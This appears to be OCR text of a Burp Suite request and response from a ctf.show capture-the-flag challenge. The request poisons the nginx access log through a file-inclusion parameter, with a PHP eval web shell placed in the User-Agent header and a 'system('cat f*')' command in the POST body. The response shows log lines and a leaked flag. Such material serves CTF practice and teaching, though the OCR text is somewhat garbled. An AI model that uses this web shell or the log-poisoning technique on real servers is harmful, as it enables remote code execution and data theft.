 Request
Pretty Raw Hex \n
1 POST /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: b7cc0e3b-e727-4ef1-b7b0-7b1ca49630d5.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0<?php @eval($_POST['shell']);?>
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Content-Length : 23
10
11 shell=system('cat f*');
Response
Pretty Raw Hex Render \n
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0"
11 172.12.0.6 - - [13/Feb/2023:13:40:32 +0000] "GET /robots.txt
HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/109.0"
12 172.12.0.6 - - [13/Feb/2023:13:40:32 +0000] "GET /robots.txt
HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/109.0"
13 172.12.0.6 - - [13/Feb/2023:13:40:32 +0000] "GET /robots.txt
HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/109.0"
14 172.12.0.6 - - [13/Feb/2023:13:40:32 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741
"http://b7cc0e3b-e727-4ef1-b7b0-7b1ca49630d5.challenge.ctf.show
/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0"
15 172.12.0.6 - - [13/Feb/2023:13:41:36 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1211 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0 <?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: h1xa
20 # @Date: 2020-09-16 11:24:37
21 # @Last Modified by: h1xa
22 # @Last Modified time: 2020-09-16 11:25:00
23 # @email: h1xa@ctfer.com
24 # @link: https://ctfer.com
25
26 */
27
28
29 $flag="ctfshow{b8ff2a07-df20-4e3d-b88c-bcd3f58cfd57} ";"
30